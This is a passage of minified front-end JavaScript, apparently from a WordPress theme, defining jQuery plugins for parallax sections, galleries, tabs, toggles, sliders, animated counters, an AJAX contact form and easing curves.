e=this.$win.scrollTop(),a=e+this.property.wh,n="0",s={};this.property.offset<a&&e<=this.property.offset+this.property.height&&(n=Math.ceil((a-this.property.offset)*this.ratio),this.transform3d?s[i.avia_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?s[i.avia_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":s["background-position"]="0px "+n+"px",this.$el.css(s)),this.ticking=!1}},i.fn.avia_parallax=function(t){return this.each(function(){var e=i.data(this,"aviaParallax");e||(e=i.data(this,"aviaParallax",new i.AviaParallaxElement(t,this)))})},i.fn.avia_mobile_fixed=function(t){if(i.avia_utilities.isMobile)return this.each(function(){var t=i(this).addClass("av-parallax-section"),e=t.attr("style"),a=t.data("section-bg-repeat"),n="";n="<div class='av-parallax "+(a="stretch"==a||"no-repeat"==a?" avia-full-stretch":"")+"' data-avia-parallax-ratio='0.0' style = '"+e+"' ></div>",t.prepend(n),t.attr("style","")})},i.fn.layer_slider_height_helper=function(t){return this.each(function(){var t=i(this),e=t.find(">div:first"),a=!1,n=0,s=function(){e.height()>0||n>5?t.height("auto"):(a=setTimeout(s,500),n++)};e.length&&(a=setTimeout(s,0))})},i.fn.avia_sc_testimonial=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-testimonial");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},150*t)})})})},i.fn.avia_sc_progressbar=function(t){return this.each(function(){var t=i(this),e=t.find(".avia-progress-bar");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.find(".progress").addClass("avia_start_animation"),e.find(".progressbar-percent").avia_sc_animated_number({instant_start:!0,simple_up:!0,start_timer:10})},250*t)})})})},i.fn.avia_sc_iconlist=function(t){return this.each(function(){var t=i(this),e=t.find(">li");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},350*t)})})})},i.fn.avia_sc_animation_delayed=function(t){var e=0,a=t.delay||50,n=10;setTimeout(function(){n=20},500);return this.each(function(){i(this).on("avia_start_animation",function(){var t=i(this);e<n&&e++,setTimeout(function(){t.addClass("avia_start_delayed_animation"),e>0&&e--},e*a)})})},i.fn.avia_delayed_animation_in_container=function(t){return this.each(function(){var t=i(this);t.on("avia_start_animation_if_current_slide_is_active",function(){i(this).find(".avia_start_animation_when_active").addClass("avia_start_animation").trigger("avia_start_animation")}),t.on("avia_remove_animation",function(){i(this).find(".avia_start_animation_when_active, .avia_start_animation").removeClass("avia_start_animation avia_start_delayed_animation")})})},i.fn.avia_browser_height=function(){if(this.length){var t=i(window),e=(i("html"),i("#wpadminbar, #header.av_header_top:not(.html_header_transparency #header), #main>.title_container")),a=i("<style type='text/css' id='av-browser-height'></style>").appendTo("head:first"),n=i(".html_header_sidebar #top #header_main"),s=(i(".html_header_sidebar .avia-fullscreen-slider.avia-builder-el-0.avia-builder-el-no-sibling").addClass("av-solo-full"),function(){var s="",o=t.height(),r=t.width(),l=o,c=o/9*16,d=r/16*9,h=Math.round(.75*o),u=Math.round(.5*o),v=Math.round(.25*o),p=0;n.length&&(p=n.height()),e.each(function(){l-=this.offsetHeight-1});var f=l/9*16;s+=".avia-section.av-minimum-height .container{opacity: 1; }\n",s+=".av-minimum-height-100 .container, .avia-fullscreen-slider .avia-slideshow, #top.avia-blank .av-minimum-height-100 .container, .av-cell-min-height-100 > .flex_cell{height:"+o+"px;}\n",s+=".av-minimum-height-75 .container, .av-cell-min-height-75 > .flex_cell\t{height:"+h+"px;}\n",s+=".av-minimum-height-50 .container, .av-cell-min-height-50 > .flex_cell\t{height:"+u+"px;}\n",s+=".av-minimum-height-25 .container, .av-cell-min-height-25 > .flex_cell\t{height:"+v+"px;}\n",s+=".avia-builder-el-0.av-minimum-height-100 .container, .avia-builder-el-0.avia-fullscreen-slider .avia-slideshow, .avia-builder-el-0.av-cell-min-height-100 > .flex_cell{height:"+l+"px;}\n",s+="#top .av-solo-full .avia-slideshow {min-height:"+p+"px;}\n",s+=r/o<16/9?"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{width:"+c+"px; left: -"+(c-r)/2+"px;}\n":"#top .av-element-cover iframe, #top .av-element-cover embed, #top .av-element-cover object, #top .av-element-cover video{height:"+d+"px; top: -"+(d-o)/2+"px;}\n",s+=r/l<16/9?"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{width:"+f+"px; left: -"+(f-r)/2+"px;}\n":"#top .avia-builder-el-0 .av-element-cover iframe, #top .avia-builder-el-0 .av-element-cover embed, #top .avia-builder-el-0 .av-element-cover object, #top .avia-builder-el-0 .av-element-cover video{height:"+d+"px; top: -"+(d-l)/2+"px;}\n";try{a.text(s)}catch(t){a.remove(),a=i("<style type='text/css' id='av-browser-height'>"+s+"</style>").appendTo("head:first")}setTimeout(function(){t.trigger("av-height-change")},100)});t.on("debouncedresize",s),s()}},i.fn.avia_video_section=function(){if(this.length){var t=this.length,e="",a=i(window),n=i("<style type='text/css' id='av-section-height'></style>").appendTo("head:first"),s=function(a,s){0===s&&(e="");var o="",r="#"+a.attr("id"),l=a.height(),c=a.width(),d=a.data("sectionVideoRatio").split(":"),h=d[0],u=d[1],v=l/u*h,p=c/h*u;if(o+=c/l<h/u?"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{width:"+v+"px; left: -"+(v-c)/2+"px;}\n":"#top "+r+" .av-section-video-bg iframe, #top "+r+" .av-section-video-bg embed, #top "+r+" .av-section-video-bg object, #top "+r+" .av-section-video-bg video{height:"+p+"px; top: -"+(p-l)/2+"px;}\n",e+=o,t==s+1)try{n.text(e)}catch(t){n.remove(),n=i("<style type='text/css' id='av-section-height'>"+e+"</style>").appendTo("head:first")}};return this.each(function(t){var e=i(this);a.on("debouncedresize",function(){s(e,t)}),s(e,t)})}},i.fn.avia_sc_gallery=function(t){return this.each(function(){var t=i(this),e=t.find("img"),a=t.find(".avia-gallery-big");t.on("avia_start_animation",function(){e.each(function(t){var e=i(this);setTimeout(function(){e.addClass("avia_start_animation")},110*t)})}),t.hasClass("deactivate_avia_lazyload")&&t.trigger("avia_start_animation"),a.length&&(t.on("mouseenter",".avia-gallery-thumb a",function(){var t=this;a.attr("data-onclick",t.getAttribute("data-onclick")),a.height(a.height()),a.attr("href",t.href);var e=t.getAttribute("data-prev-img"),n=a.find("img");if(e!=n.attr("src")){var s=new Image;s.src=e;var o=i(s);a.hasClass("avia-gallery-big-no-crop-thumb")&&o.css({height:a.height(),width:"auto"}),a.stop().animate({opacity:0},function(){o.insertAfter(n),n.remove(),a.animate({opacity:1}),a.attr("title",i(t).attr("title"))})}}),a.on("click",function(){var i=t.find(".avia-gallery-thumb a").eq(this.getAttribute("data-onclick")-1);if(i&&!i.hasClass("aviaopeninbrowser"))i.trigger("click");else if(i){var e=i.attr("href");i.hasClass("aviablank")&&""!=e?window.open(e,"_blank"):""!=e&&window.open(e,"_self")}return!1}),i(window).on("debouncedresize",function(){a.height("auto")}))})},i.fn.avia_sc_toggle=function(t){var e={single:".single_toggle",heading:".toggler",content:".toggle_wrap",sortContainer:".taglist"},a=i(window),t=i.extend(e,t);return this.each(function(){function e(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=o.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".activeTitle")||t.trigger("click"),window.scrollTo(0,n.offset().top-70))}}var n=i(this).addClass("enable_toggles"),s=i(t.single,n),o=i(t.heading,n),r=i(t.content,n),l=i(t.sortContainer+" a",n);o.each(function(e){function s(){var t=c.offset().top,e=t-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>t&&i("html:not(:animated),body:not(:animated)").animate({scrollTop:e},200)}var l=i(this),c=l.next(t.content,n);"hidden"!=c.css("visibility")&&l.addClass("activeTitle"),l.on("click",function(){"hidden"!=c.css("visibility")?(c.slideUp(200,function(){c.removeClass("active_tc").attr({style:""}),a.trigger("av-height-change")}),l.removeClass("activeTitle")):(n.is(".toggle_close_all")&&(r.not(c).slideUp(200,function(){i(this).removeClass("active_tc").attr({style:""}),s()}),o.removeClass("activeTitle")),c.addClass("active_tc").slideDown(200,function(){n.is(".toggle_close_all")||s(),a.trigger("av-height-change")}),l.addClass("activeTitle"),location.replace(l.data("fake-id")))})}),l.click(function(t){t.preventDefault();var e=s.filter('[data-tags~="'+i(this).data("tag")+'"]'),a=s.not('[data-tags~="'+i(this).data("tag")+'"]');l.removeClass("activeFilter"),i(this).addClass("activeFilter"),o.filter(".activeTitle").trigger("click"),e.slideDown(),a.slideUp()}),e(!1),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&e("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tabs=function(t){var e={heading:".tab",content:".tab_content",active:"active_tab",sidebar:!1},a=i(window),t=i.extend(e,t);return this.each(function(){function e(){t.sidebar&&c.css({"min-height":r.outerHeight()+1})}function n(e,n,s){if(!e.is("."+t.active)){i("."+t.active,o).removeClass(t.active),i("."+t.active+"_content",o).removeClass(t.active+"_content"),e.addClass(t.active);var r=e.data("fake-id");"string"==typeof r&&location.replace(r),s&&s.addClass(t.active);var l=c.filter(":eq("+n+")").addClass(t.active+"_content");"undefined"!=typeof click_container&&click_container.length&&sidebar_shadow.height(l.outerHeight());var d=l.offset().top,h=d-50-parseInt(i("html").css("margin-top"),10);a.scrollTop()>d&&i("html:not(:animated),body:not(:animated)").scrollTop(h)}}function s(i){if(!i&&window.location.hash&&(i=window.location.hash),i){var t=l.filter('[data-fake-id="'+i+'"]');t.length&&(t.is(".active_tab")||t.trigger("click"),window.scrollTo(0,o.offset().top-70))}}var o=i(this),r=i('<div class="tab_titles"></div>').prependTo(o),l=i(t.heading,o),c=i(t.content,o),d=!1,h=!1;d=l.clone(),h=l.addClass("fullsize-tab"),(l=d).prependTo(r).each(function(t){var e=i(this),a=!1;d&&(a=h.filter(":eq("+t+")")),e.addClass("tab_counter_"+t).bind("click",function(){return n(e,t,a),!1}),d&&a.bind("click",function(){return n(a,t,e),!1})}),e(),s(!1),a.on("debouncedresize",e),i("a").on("click",function(){var t=i(this).attr("href");void 0!==t&&t&&s("#"+(t=t.replace(/^.*?#/,"")))})})},i.fn.avia_sc_tab_section=function(){var t=i(window),e=(i.avia_utilities.supports("transition"),!1!==this.browserPrefix),a=i.avia_utilities.isMobile,n=-1!==document.documentElement.className.indexOf("avia_transform3d"),s={};return this.each(function(){var o=i(this),r=o.find(".av-section-tab-title"),l=o.find(".av-tab-section-tab-title-container"),c=o.find(".av_tab_navigation"),d=o.find(".av-tab-section-inner-container"),h=o.find(".av-animation-delay-container"),u=o.find(".av-layout-tab-inner"),v=(o.is(".av-tab-slide-transition"),o.is(".av-tab-content-auto")),p=o.find(".__av_init_open"),f=0,_=function(t,a){t.preventDefault();var l=i(t.currentTarget),c=l.find(".av-tab-arrow-container span"),u=l.data("av-tab-section-title"),v=(p=o.find('[data-av-tab-section-content="'+u+'"]')).data("av-tab-bg-color"),f=p.data("av-tab-color");o.find(".av-active-tab-content").not('[data-av-tab-section-content="'+u+'"]');r.attr("style","").removeClass("av-active-tab-title"),l.addClass("av-active-tab-title"),p.addClass("av-active-tab-content"),""!==v&&c.css("background-color",v),""!==f&&l.css("color",f);var _=-100*(parseInt(u,10)-1);i("body").hasClass("rtl")&&(_=100*(parseInt(u,10)-1)),e?(_/=r.length,s.transform=n?"translate3d("+_+"%, 0, 0)":"translate("+_+"%,0)",s.left="0%",d.css(s)):d.css("left",_+"%"),y(),g(),a||(location.hash=l.attr("href")),setTimeout(function(){p.trigger("avia_start_animation_if_current_slide_is_active"),h.not(p).trigger("avia_remove_animation")},600)},m=function(){f=0,r.each(function(){f+=i(this).outerWidth()}),l.css("min-width",f)},g=function(){if(p.length&&v){var i=u.height();u.height("auto");var e=p.find(".av-layout-tab-inner").height();u.height(i),u.height(e),u.css("overflow","hidden"),setTimeout(function(){t.trigger("av-height-change")},600)}},y=function(){var i=o.find(".av-active-tab-title"),t=o.width(),e=t<f?-1*i.position().left-i.outerWidth()/2+t/2:0;e+f<t&&(e=-1*(f-t)),e>0&&(e=0),l.css("left",e)},b=function(t){if(a){var e=i(t.currentTarget),n=o.find(".av-active-tab-title");e.is(".av_prev_tab_section")?n.prev(".av-section-tab-title").trigger("click"):n.next(".av-section-tab-title").trigger("click")}},w=function(){if(!i&&window.location.hash)var i=window.location.hash;var t=r.filter('[href="'+i+'"]');t.length?t.is(".active_tab")||t.trigger("click"):o.find(".av-active-tab-title").trigger("click",!0)};i.avia_utilities.preload({container:p,single_callback:function(){r.on("click",_),c.on("click",b),t.on("debouncedresize",y),t.on("debouncedresize",g),m(),g(),w()}}),d.avia_swipe_trigger({prev:".av_prev_tab_section",next:".av_next_tab_section"})})},i.fn.avia_hor_gallery=function(t){var e={slide_container:".av-horizontal-gallery-inner",slide_element:".av-horizontal-gallery-slider",slide_content:".av-horizontal-gallery-wrap",active:"av-active-gal-item",prev:".av-horizontal-gallery-prev",next:".av-horizontal-gallery-next"},t=i.extend(e,t),a=i(window),n=(i.avia_utilities.supports("transition"),this.browserPrefix,i.avia_utilities.isMobile);document.documentElement.className.indexOf("avia_transform3d");return this.each(function(){var e=i(this),s=e.find(t.slide_container),o=e.find(t.slide_element),r=e.find(t.slide_content),l=e.find(t.prev),c=e.find(t.next),d=e.find("img"),h=0,u=!1,v=e.data("av-initial"),p=function(t){var e=s.width()/100*s.data("av-height");s.css({padding:0}).height(e),d.css("display","inline-block"),setTimeout(function(){d.css("display","block")},10),h=0,r.each(function(){h+=i(this).outerWidth(!0)}),o.css("min-width",h),!1!==u&&f(u)},f=function(i){var a=o.find(t.slide_content).eq(i),n=s.width(),r=e.data("av-enlarge")>1&&u==i?e.data("av-enlarge"):1,l=a.outerWidth(!0)*r,c=parseInt(a.css("margin-right"),10)/2,d=n<h?-1*a.position().left-l/2+n/2:0;(d+=c)+h<n&&(d=-1*(h-n-parseInt(a.css("margin-right"),10))),d>0&&(d=0),o.css("left",d),s.find("."+t.active).removeClass(t.active),a.addClass(t.active),u=i};i.avia_utilities.preload({container:e,global_callback:function(){p(),a.on("debouncedresize",p),v&&f(v-1),setTimeout(function(){e.addClass("av-horizontal-gallery-animated")},10)}}),o.avia_swipe_trigger({prev:t.prev,next:t.next}),r.on("click",function(t){var a=i(this),n=r.index(a);u!==n?f(n):e.data("av-enlarge")>1&&i(t.target).is("a")}),l.on("click",function(i){!1===u&&(u=1);var t=u-1;t<0&&(t=0),f(t)}),c.on("click",function(i){!1===u&&(u=-1);var t=u+1;t>r.length-1&&(t=r.length-1),f(t)}),n?e.avia_swipe_trigger({next:t.next,prev:t.prev}):e.avia_keyboard_controls({37:t.prev,39:t.next})})},function(i){i.fn.avia_sc_animated_number=function(t){if(this.length&&!this.is(".avia_sc_animated_number_active")){this.addClass("avia_sc_animated_number_active");var e=!(!t||!t.simple_up),a=t&&t.start_timer?t.start_timer:300,n=function(i,t,a,s,o){var r=s+a;if(r>=o)i.text(t);else{for(var l="",c=t.toString().length-r.toString().length;c>0;c--)l+="0";e&&(l=0),i.text(l+r),window.requestAnimationFrame(function(){n(i,t,a,r,o)})}};return this.each(function(){var e=i(this),s=e.find(".__av-single-number"),o=e.data("timer")||3e3;s.each(function(t){var e=i(this),a=e.text();window.addEventListener&&e.text(a.replace(/./g,"0"))}),e.addClass("number_prepared").on("avia_start_animation",function(){e.is(".avia_animation_done")||(e.addClass("avia_animation_done"),s.each(function(t){var e=i(this),s=e.data("number"),r=s,l=parseInt(e.text(),10),c=0;/^0+$/.test(s)&&0!==s&&(r=s.replace(/0/g,"9")),0!=(c=Math.round(32*r/o))&&c%10!=0||(c+=1),setTimeout(function(){n(e,s,c,l,r)},a)}))}),t&&1==t.instant_start&&e.trigger("avia_start_animation")})}}}(jQuery),function(i){i.fn.avia_ajax_form=function(t){var e={sendPath:"send.php",responseContainer:".ajaxresponse"},a=i.extend(e,t);return this.each(function(){function t(t){return r.validationError=!1,r.datastring="ajax=true",r.formElements.each(function(t){var e=i(this),a=e.parent(),n=e.val(),o=e.attr("name"),l=e.attr("class"),c=!0;if(e.is(":checkbox")&&(n=!!e.is(":checked")||""),r.dataObj[o]=encodeURIComponent(n),l&&l.match(/is_empty/)&&(""==n||null==n?(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1),l&&l.match(/is_email/)&&(n.match(/^[\w|\.|\-]+@\w[\w|\.|\-]*\.[a-zA-Z]{2,20}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/is_phone/)&&(n.match(/^(\d|\s|\-|\/|\(|\)|\[|\]|e|x|t|ension|\.|\+|\_|\,|\:|\;){3,}$/)?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/is_number/)&&(i.isNumeric(n)&&""!=n?a.removeClass("valid error ajax_alert").addClass("valid"):(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0),c=!1),l&&l.match(/captcha/)){var d=s.find("#"+o+"_verifier").val(),h=d.charAt(d.length-1);n!=d.charAt(h)?(a.removeClass("valid error ajax_alert").addClass("error"),r.validationError=!0):a.removeClass("valid error ajax_alert").addClass("valid"),c=!1}c&&""!=n&&a.removeClass("valid error ajax_alert").addClass("valid")}),0==r.validationError&&(s.data("av-custom-send")?n():e()),!1}function e(){if(o)return!1;o=!0,r.button.addClass("av-sending-button"),r.button.val(r.button.data("sending-label"));var t=s.data("avia-redirect")||!1,e=s.attr("action");l.load(e+" "+a.responseContainer,r.dataObj,function(){t&&e!=t?(s.attr("action",t),location.href=t):(l.removeClass("hidden").css({display:"block"}),s.slideUp(400,function(){l.slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.formElements.val("")}))})}function n(){if(o)return!1;o=!0;var t=r.button.val();r.button.addClass("av-sending-button"),r.button.val(r.button.data("sending-label")),r.dataObj.ajax_mailchimp=!0;var e=s.data("avia-redirect")||!1,n=s.attr("action"),c=s.find(".av-form-error-container"),d=s.data("avia-form-id");i.ajax({url:n,type:"POST",data:r.dataObj,beforeSend:function(){c.length&&c.slideUp(400,function(){c.remove(),i("body").trigger("av_resize_finished")})},success:function(c){var h=jQuery("<div>").append(jQuery.parseHTML(c)),u=h.find(".av-form-error-container");if(u.length)o=!1,s.prepend(u),u.css({display:"none"}).slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.button.removeClass("av-sending-button"),r.button.val(t);else if(e&&n!=e)s.attr("action",e),location.href=e;else{var v=h.find(a.responseContainer+"_"+d);l.html(v).removeClass("hidden").css({display:"block"}),s.slideUp(400,function(){l.slideDown(400,function(){i("body").trigger("av_resize_finished")}),r.formElements.val("")})}},error:function(){},complete:function(){}})}var s=i(this),o=!1,r={formElements:s.find("textarea, select, input[type=text], input[type=checkbox], input[type=hidden]"),validationError:!1,button:s.find("input:submit"),dataObj:{}},l=s.next(a.responseContainer+":eq(0)");r.button.bind("click",t),i.avia_utilities.isMobile&&r.formElements.each(function(t){var e=i(this);e.hasClass("is_email")&&e.attr("type","email")})})}}(jQuery),i.AviaccordionSlider=function(t,e){this.$slider=i(e),this.$inner=this.$slider.find(".aviaccordion-inner"),this.$slides=this.$inner.find(".aviaccordion-slide"),this.$images=this.$inner.find(".aviaccordion-image"),this.$last=this.$slides.filter(":last"),this.$titles=this.$slider.find(".aviaccordion-preview"),this.$titlePos=this.$slider.find(".aviaccordion-preview-title-pos"),this.$titleWrap=this.$slider.find(".aviaccordion-preview-title-wrap"),this.$win=i(window),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.transform3d=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.isMobile=i.avia_utilities.isMobile,this.property=this.browserPrefix+"transform",this.count=this.$slides.length,this.open=!1,this.autoplay=!1,this.increaseTitle=this.$slider.is(".aviaccordion-title-on-hover"),this._init(t)},i.AviaccordionSlider.prototype={_init:function(t){var e=this;e.options=i.extend({},t,this.$slider.data()),i.avia_utilities.preload({container:this.$slider,single_callback:function(){e._kickOff()}})},_kickOff:function(){var i=this;i._calcMovement(),i._bindEvents(),i._showImages(),i._autoplay()},_autoplay:function(){var i=this;i.options.autoplay&&(i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval))},_showImages:function(){var t=this,e=300*this.count;this.cssActive&&setTimeout(function(){t.$slider.addClass("av-animation-active")},10),this.$images.each(function(t){var e=i(this),a=300*(t+1);setTimeout(function(){e.avia_animate({opacity:1},400,function(){e.css(i.avia_utilities.supported.transition+"transform","none")})},a)}),t.increaseTitle&&(e=0),this.$titlePos.each(function(t){var a=i(this),n=e+100*(t+1);setTimeout(function(){a.avia_animate({opacity:1},200,function(){a.css(i.avia_utilities.supported.transition+"transform","none")})},n)})},_bindEvents:function(){var t=this.isMobile?"click":"mouseenter";this.$slider.on(t,".aviaccordion-slide",i.proxy(this._move,this)),this.$slider.on("mouseleave",".aviaccordion-inner",i.proxy(this._move,this)),this.$win.on("debouncedresize",i.proxy(this._calcMovement,this)),this.$slider.on("av-prev av-next",i.proxy(this._moveTo,this)),this.isMobile&&this.$slider.avia_swipe_trigger({next:this.$slider,prev:this.$slider,event:{prev:"av-prev",next:"av-next"}})},_titleHeight:function(){var t=0;this.$titleWrap.css({height:"auto"}).each(function(){var e=i(this).outerHeight();e>t&&(t=e)}).css({height:t+2})},_calcMovement:function(t,e){var a=this,n=this.$slider.width(),s=this.$last.data("av-left"),o=this.$images.filter(":last").width()||n,r=Math.floor(100/n*o),l=r*a.count,c=100-r,d=c>s/3?c:0,h=d/(a.count-1),u=o;if(l<110&&!1!==e){var v=this.$slider.height()/l*110;return this.$slider.css({"max-height":v}),void a._calcMovement(t,!1)}h<2&&(d=0),this.$slides.each(function(t){var e=i(this),n=0,s=0,o=e.data("av-left");s=0!==d?r+(n=h*t)-h:100-(n=o/Math.abs(3))/t*(a.count-t),1==t&&a.increaseTitle&&(u=s+1),a.cssActive&&(n-=o,s-=o,o=0),e.data("av-calc-default",o),e.data("av-calc-left",n),e.data("av-calc-right",s)}),a.increaseTitle&&a.$titles.css({width:u+"%"})},_moveTo:function(i){var t="av-next"==i.type?1:-1,e=!1===this.open?0:this.open+t;e>=0&&e<this.$slides.length&&this._move(i,e)},_move:function(t,e){var a=this,n=t.currentTarget,s=void 0!==e?e:this.$slides.index(n);this.open=s,a.autoplay&&void 0!==n&&(clearInterval(a.autoplay),a.autoplay=!1),this.$slides.removeClass("aviaccordion-active-slide").each(function(e){var n=i(this),o=n.data(),r=e<=s?o.avCalcLeft:o.avCalcRight,l={},c="mouseleave"==t.type?1:0;s===e&&a.$titleWrap.eq(e)&&n.addClass("aviaccordion-active-slide"),c&&(r=o.avCalcDefault,this.open=!1),a.cssActive?(l[a.property]=a.transform3d?"translate3d("+r+"%, 0, 0)":"translate("+r+"%,0)",n.css(l)):(l.left=r+"%",n.stop().animate(l,700,"easeOutQuint"))})}},i.fn.aviaccordion=function(t){return this.each(function(){i.data(this,"AviaccordionSlider")||(i.data(this,"AviaccordionSlider",1),new i.AviaccordionSlider(t,this))})},i.AviaTextRotator=function(t,e){this.$win=i(window),this.$slider=i(e),this.$inner=this.$slider.find(".av-rotator-text"),this.$slides=this.$inner.find(".av-rotator-text-single"),this.$current=this.$slides.eq(0),this.open=0,this.count=this.$slides.length,void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),this.browserPrefix=i.avia_utilities.supported.transition,this.cssActive=!1!==this.browserPrefix,this.property=this.browserPrefix+"transform",this._init(t)},i.AviaTextRotator.prototype={_init:function(t){var e=this;this.count<=1||(e.options=i.extend({},t,this.$slider.data()),e.$inner.addClass("av-rotation-active"),e._autoplay())},_autoplay:function(){var i=this;i.autoplay=setInterval(function(){i.open=!1===i.open?0:i.open+1,i.open>=i.count&&(i.open=0),i._move({},i.open)},1e3*i.options.interval)},_move:function(i){var t=this,e=30*t.options.animation,a={opacity:0},n={display:"inline-block",opacity:0},s={opacity:1};this.$next=t.$slides.eq(this.open),this.cssActive?(a[t.property]="translate(0px,"+e+"px)",n[t.property]="translate(0px,"+-1*e+"px)",s[t.property]="translate(0px,0px)"):(a.top=e,n.top=-1*e,s.top=0),t.$current.avia_animate(a,function(){t.$current.css({display:"none"}),t.$next.css(n).avia_animate(s,function(){t.$current=t.$slides.eq(t.open)})})}},i.fn.avia_textrotator=function(t){return this.each(function(){i.data(this,"AviaTextRotator")||(i.data(this,"AviaTextRotator",1),new i.AviaTextRotator(t,this))})},i.fn.avia_waypoints=function(t){if(i("html").is(".avia_transform")){var e={offset:"bottom-in-view",triggerOnce:!0},a=i.extend({},e,t),n=i.avia_utilities.isMobile;return this.each(function(){var t=i(this);setTimeout(function(){n?t.addClass("avia_start_animation").trigger("avia_start_animation"):t.waypoint(function(t){var e=i(this.element),a=e.parents(".av-animation-delay-container:eq(0)");a.length&&e.addClass("avia_start_animation_when_active").trigger("avia_start_animation_when_active"),(!a.length||a.length&&a.is(".__av_init_open"))&&e.addClass("avia_start_animation").trigger("avia_start_animation")},a)},100)})}};var a,n,s=i.event;a=s.special.debouncedresize={setup:function(){i(this).on("resize",a.handler)},teardown:function(){i(this).off("resize",a.handler)},handler:function(i,t){var e=this,o=arguments,r=function(){i.type="debouncedresize",s.dispatch.apply(e,o)};n&&clearTimeout(n),t?r():n=setTimeout(r,a.threshold)},threshold:150},i.easing.jswing=i.easing.swing,i.extend(i.easing,{def:"easeOutQuad",swing:function(t,e,a,n,s){return i.easing[i.easing.def](t,e,a,n,s)},easeInQuad:function(i,t,e,a,n){return a*(t/=n)*t+e},easeOutQuad:function(i,t,e,a,n){return-a*(t/=n)*(t-2)+e},easeInOutQuad:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t+e:-a/2*(--t*(t-2)-1)+e},easeInCubic:function(i,t,e,a,n){return a*(t/=n)*t*t+e},easeOutCubic:function(i,t,e,a,n){return a*((t=t/n-1)*t*t+1)+e},easeInOutCubic:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t+e:a/2*((t-=2)*t*t+2)+e},easeInQuart:function(i,t,e,a,n){return a*(t/=n)*t*t*t+e},easeOutQuart:function(i,t,e,a,n){return-a*((t=t/n-1)*t*t*t-1)+e},easeInOutQuart:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t+e:-a/2*((t-=2)*t*t*t-2)+e},easeInQuint:function(i,t,e,a,n){return a*(t/=n)*t*t*t*t+e},easeOutQuint:function(i,t,e,a,n){return a*((t=t/n-1)*t*t*t*t+1)+e},easeInOutQuint:function(i,t,e,a,n){return(t/=n/2)<1?a/2*t*t*t*t*t+e:a/2*((t-=2)*t*t*t*t+2)+e},easeInSine:function(i,t,e,a,n){return-a*Math.cos(t/n*(Math.PI/2))+a+e},easeOutSine:function(i,t,e,a,n){return a*Math.sin(t/n*(Math.PI/2))+e},easeInOutSine:function(i,t,e,a,n){return-a/2*(Math.cos(Math.PI*t/n)-1)+e},easeInExpo:function(i,t,e,a,n){return 0==t?e:a*Math.pow(2,10*(t/n-1))+e},easeOutExpo:function(i,t,e,a,n){return t==n?e+a:a*(1-Math.pow(2,-10*t/n))+e},easeInOutExpo:function(i,t,e,a,n){return 0==t?e:t==n?e+a:(t/=n/2)<1?a/2*Math.pow(2,10*(t-1))+e:a/2*(2-Math.pow(2,-10*--t))+e},easeInCirc:function(i,t,e,a,n){return-a*(Math.sqrt(1-(t/=n)*t)-1)+e},easeOutCirc:function(i,t,e,a,n){return a*Math.sqrt(1-(t=t/n-1)*t)+e},easeInOutCirc:function(i,t,e,a,n){return(t/=n/2)<1?-a/2*(Math.sqrt(1-t*t)-1)+e:a/2*(Math.sqrt(1-(t-=2)*t)+1)+e},easeInElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return-r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)+e},easeOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(1==(t/=n))return e+a;if(o||(o=.3*n),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return r*Math.pow(2,-10*t)*Math.sin((t*n-s)*(2*Math.PI)/o)+a+e},easeInOutElastic:function(i,t,e,a,n){var s=1.70158,o=0,r=a;if(0==t)return e;if(2==(t/=n/2))return e+a;if(o||(o=n*(.3*1.5)),r<Math.abs(a)){r=a;s=o/4}else s=o/(2*Math.PI)*Math.asin(a/r);return t<1?r*Math.pow(2,10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*-.5+e:r*Math.pow(2,-10*(t-=1))*Math.sin((t*n-s)*(2*Math.PI)/o)*.5+a+e},easeInBack:function(i,t,e,a,n,s){return void 0==s&&(s=1.70158),a*(t/=n)*t*((s+1)*t-s)+e},easeOutBack:function(i,t,e,a,n,s){return void 